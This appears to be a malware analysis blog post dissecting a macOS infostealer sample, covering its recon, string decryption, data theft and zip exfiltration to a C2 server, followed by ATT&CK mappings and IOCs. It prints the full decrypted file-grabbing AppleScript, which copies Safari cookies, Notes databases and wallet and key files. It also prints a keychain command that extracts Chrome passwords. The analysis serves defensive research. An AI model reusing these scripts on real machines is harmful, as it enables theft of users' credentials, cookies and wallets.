
Get System Information
The malware gets system information by executing the following command via shellarmy.
system_profiler SPSoftwareDataTye SPHardwareDataType SPDisplaysDataTypeIn the image below we can see a portion of the command result in the debugger.

At this point RussianPanda reportes an anti-vm check, in this sample this check is not implemented.
Steal Data
The Malware uses several functions to steal files related to Browsers, Wallets and System data.
RussiandPanda and BitDefender reported the new version of the “FileGrabber” functionality used by the malware to grab several files and put them in the folder ~/fg/. In their blogs, they showed the osascript used to do this.
In my sample the FileGrabber osacript and the related string FileGrabber used to create the file in the zip, are both encrypted in the segment section at the following addresses:
- 0x10003DFE2
- 0x10003E0FA
- 0x10003E33A
- 0x10003E5CA
- 0x10003E8EA
These strings are decrypted during the malware execution, but the script itself is never executed. In the following snipet you can see the decrypted FileGrabber osascript.
osascript -e '
set destinationFolderPath to (path to home folder as text) & "fg:"
set extensionsList to {"txt","png","jpg","jpeg","wallet","keys","key"}
set bankSize to 0
tell application "Finder"
set username to short user name of (system info)
try
if not (exists folder destinationFolderPath) then
make new folder at (path to home folder) with properties {name:"fg"}
end if
set safariFolder to ((path to library folder from user domain as text) & "Containers:com.apple.Safari:Data:Library:Cookies:")
try
duplicate file "Cookies.binarycookies" of folder safariFolder to folder destinationFolderPath with replacing
end try
set notesFolderPath to (path to home folder as text) & "Library:Group Containers:group.com.apple.notes:"
try
set notesFolder to folder notesFolderPath
set notesFiles to {file "NoteStore.sqlite", file "NoteStore.sqlite-shm", file "NoteStore.sqlite-wal"} of notesFolder
repeat with aFile in notesFiles
set fileSize to size of aFile
if (bankSize + fileSize) < 10 * 1024 * 1024 then
try
duplicate aFile to folder destinationFolderPath with replacing
set bankSize to bankSize + fileSize
end try
else
exit repeat
end if
end repeat
end try
set desktopFiles to every file of desktop
set documentsFiles to every file of folder "Documents" of (path to home folder)
repeat with aFile in (desktopFiles & documentsFiles)
set fileExtension to name extension of aFile
if fileExtension is in extensionsList then
set fileSize to size of aFile
if (bankSize + fileSize) < 10 * 1024 * 1024 then
try
duplicate aFile to folder destinationFolderPath with replacing
set bankSize to bankSize + fileSize
end try
else
exit repeat
end if
end if
end repeat
end try
end tell'It looks like that the execution of the FileGrabber osascript was disabled, but the malware is still looking for the ~/fg/ folder when collecting informations. I suppose it was disabled in order to not save files on disk and to not allarm the user with an additional pop-up.
The ChronosMasiter function is used to find Chrome passwords in the keychain. It executes the following command by passing it as parameter to the shellermy function.
security 2>&1 > /dev/null find-generic-password -ga 'Chrome' | awk '{print $2}'When the command is executed a system pop-up spawns because macOS wants the user to enter the password to access the keychain.

The ChronosMasiter function is executed only if the user has a blank password, I think it is a way to not allarm the user by asking for his password two times.

The read_dir function is used to open a directory and read its contents, it uses stat, opendir and the readdir functions as shown below.

The rodwrote function, is used to open and read files, it uses the open and the read functions, the file content is written into the zip using the mz_zip_writer_add_mem_ex_v2 function.

At this point the above functions are used to read folders and files, they are called by the following functions:
- grab_this_folder_nahuy : is responsible to steal Wallets data
- grab_this_nahuy: is responsible to steal Browser data
- getpw : is responsible to steal data related to Chrome Wallets plugins
- pathfox: is responsible to steal data related to Firefox
String Encryption
All the strings are encrypted and are stored in the const segment, for example we can see the encrypted C2 string at address 0x10003DFCA.

The strings are not directly manipulated during the decryption process, they are copied in a Thread Local Variables(TLV) at offset 0x10. For example in the image below a thread local variable is used to store the encrypted C2 strings.

After that the encrypted strings is xored with a hardcoded key that is incremented by 1 at each iteration, for example in the following snipet the c2_thread_local_variable_1 variable is the address containing the Encrypted C2 string (at offset 0xA), the i variable is just a counter incresed by 1 at each iteration and 0x77 is the hardcoded key.

The hardcoded key is not the same for all the strings, there are keys that are added to the counter (for example 0x77 in Figure 24) and keys that are subtracted from it. The strings are basically the same reported by RussianPanda, you can find mine here
Data Exfiltration
The malware exfiltrates the stolen informations using a zip file that is filled everytime it reads informations (username, password, files), the malware uses the functions mz_zip_writer_finalize_archive and mz_zip_writer_end_internal to finalize the zip file.

After that it executes the sentdata function to enstablish a connection to the C2 server and send a HTTP POST request containing the zip file.

The HTTP request has the two following headers with hardcoded values:
- uuid: 42b7baec-e6da-483a-b26c-0e9cb2579abf
- user: october
I dumped the zip file from the memory during an execution without any browser and wallet installed on the system, I found the following files related to the keychain, username, password and system information.

As example the file user contains the following data.

Conclusion
The analysis of known malwares is still an interesting activity because every sample may have different behaviours.
The use of Thread Local Variables to decrypt and use the strings is very interesting.
The decrypting process described differs from the one reported in other blogs, moreover this sample requires only a minimum user interaction because the FileGrabber functiontality is disabled and the ChronosMasiter function is executed only if the user has a blank password.
The generic names such as application_v1.1.dmg, AppleApp, and the presence of several functions that are not used can lead us to suppose that this is a test version.
Feel free to contact me, I’d appreciate any feedback.
MITRE ATT&CK MATRIX
| TACTIC | TECHNIQUE | NAME |
|---|---|---|
| Reconnaissance | T1592.001 | Gather Victim Host Information: Hardware |
| Reconnaissance | T1592.004 | Gather Victim Host Information: Client Configurations |
| Reconnaissance | T1589.001 | Gather Victim Identity Information: Credentials |
| Resource Development | T1583.008 | Acquire Infrastructure: Malvertising |
| Initial Access | TA0001 | Initial Access |
| Execution | T1059.002 | Command and Scripting Interpreter: AppleScript |
| Exeution | T1059.004 | Command and Scripting Interpreter: Unix Shell |
| Execution | T1204.002 | User Execution: Malicious File |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information |
| Defense Evasion | T1070.004 | Indicator Removal: File Deletion |
| Defense Evasion | T1027.009 | Obfuscated Files or Information: Embedded Payloads |
| Credential Access | T1555.001 | Credentials from Password Stores: Keychain |
| Credential Access | T1555.003 | Credentials from Password Stores: Credentials from Web Browsers |
| Credential Access | T1539 | Steal Web Session Cookie |
| Discovery | T1087 | Account Discovery |
| Discovery | T1217 | Browser Information Discovery |
| Discovery | T1083 | File and Directory Discovery |
| Discovery | T1082 | System Information Discovery |
| Collection | T1560.002 | Archive Collected Data: Archive via Library |
| Collection | T1119/ | Automated Collection |
| Collection | T1005 | Data from Local System |
| Command and Control | T1071.001/ | Application Layer Protocol: Web Protocols |
| Exfiltration | T1030 | Data Transfer Size Limits |
| Exfiltration | T1041 | Exfiltration Over C2 Channel |
Indicators of Compromise
| CATEGORY | TYPE | VALUE |
|---|---|---|
| DMG | SHA256 | 08ff8a6500d623b062dcef8a2ef6fc141c1871f7a84b42f842d470fee26070c4 |
| Mach-O | SHA256 | 4ac7d15c8a397cd68ba9e7166b2e356175761bf4580d0e03e3db994c3ceda3fa |
| Mach-O | SHA256 | c802c94d0836039aa986e66200233bdf84a9f68512e7ba6d22e93ab679309d4a |
| C2 | IP | 5.42.64[.]114 |